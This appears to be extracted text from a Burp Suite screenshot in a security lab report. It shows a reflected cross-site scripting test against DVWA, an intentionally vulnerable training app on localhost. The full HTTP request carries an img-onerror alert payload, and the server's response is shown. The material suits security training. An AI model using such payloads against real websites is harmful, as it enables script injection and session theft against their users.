 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Response from http://127.0.0.1:80/DVWA/vulnerabilities/xss_r/?name=%3Cimg+src%3Dx+onerror%3Dalert%
Time Type Direction Method URL
12:54:56 15 Jun 2025 HTTP ← Response GET http://127.0.0.1/DVWA/vulnerabilities/xss_r/?name=%3Cimg+src%3Dx+onerror%3Dalert%28%27XSS%27%29%3E
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_r/?name=%3Cimg+src%3Dx+onerror%3Dalert%28%27XSS%27%29%3E HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA/vulnerabilities/xss_r/?name=C%3A%5CUsers%5Cprave%5COneDrive%5CDesktop%5CFuture-Inte
rn%5CTask+1%5CPOCs%5CXSSReflector%5C4.png
9 Cookie: PHPSESSID=8adb1bc647bac4d46041282103af0045; security=medium
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Jun 2025 16:55:02 GMT
3 Server: Apache/2.4.63 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 X-XSS-Protection: 0
8 Vary: Accept-Encoding
9 Content-Length: 4773
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA)
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30